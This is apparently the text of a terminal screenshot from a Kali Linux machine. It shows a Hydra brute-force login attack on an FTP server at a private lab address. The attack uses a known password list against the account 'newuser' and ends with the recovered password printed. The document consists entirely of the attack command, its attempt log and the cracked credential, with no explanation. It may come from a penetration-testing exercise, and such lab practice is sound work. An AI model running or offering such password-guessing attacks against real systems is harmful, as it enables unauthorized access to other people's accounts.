 ┌──(kali㉿kali)-[~]
└─$ hydra -l newuser -P /usr/share/john/password.lst ftp://192.168.10.5 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-11 11:06:48
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3546 login tries (l:1/p:3546), ~222 tries per ta
sk
[DATA] attacking ftp://192.168.10.5:21/
[ATTEMPT] target 192.168.10.5 - login "newuser" - pass "123456" - 1 of 3546 [child 0] (0/0)
[ATTEMPT] target 192.168.10.5 - login "newuser" - pass "12345" - 2 of 3546 [child 1] (0/0)
[ATTEMPT] target 192.168.10.5 - login "newuser" - pass "password" - 3 of 3546 [child 2] (0/0)
[ATTEMPT] target 192.168.10.5 - login "newuser" - pass "password1" - 4 of 3546 [child 3] (0/0)
[ATTEMPT] target 192.168.10.5 - login "newuser" - pass "123456789" - 5 of 3546 [child 4] (0/0)
[ATTEMPT] target 192.168.10.5 - login "newuser" - pass "12345678" - 6 of 3546 [child 5] (0/0)
[ATTEMPT] target 192.168.10.5 - login "newuser" - pass "1234567890" - 7 of 3546 [child 6] (0/0)
[ATTEMPT] target 192.168.10.5 - login "newuser" - pass "abc123" - 8 of 3546 [child 7] (0/0)
[ATTEMPT] target 192.168.10.5 - login "newuser" - pass "computer" - 9 of 3546 [child 8] (0/0)
[ATTEMPT] target 192.168.10.5 - login "newuser" - pass "tigger" - 10 of 3546 [child 9] (0/0)
[ATTEMPT] target 192.168.10.5 - login "newuser" - pass "1234" - 11 of 3546 [child 10] (0/0)
[ATTEMPT] target 192.168.10.5 - login "newuser" - pass "qwerty" - 12 of 3546 [child 11] (0/0)
[ATTEMPT] target 192.168.10.5 - login "newuser" - pass "money" - 13 of 3546 [child 12] (0/0)
[ATTEMPT] target 192.168.10.5 - login "newuser" - pass "carmen" - 14 of 3546 [child 13] (0/0)
[ATTEMPT] target 192.168.10.5 - login "newuser" - pass "mickey" - 15 of 3546 [child 14] (0/0)
[ATTEMPT] target 192.168.10.5 - login "newuser" - pass "secret" - 16 of 3546 [child 15] (0/0)
[21][ftp] host: 192.168.10.5   login: newuser   password: computer
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-11 11:06:53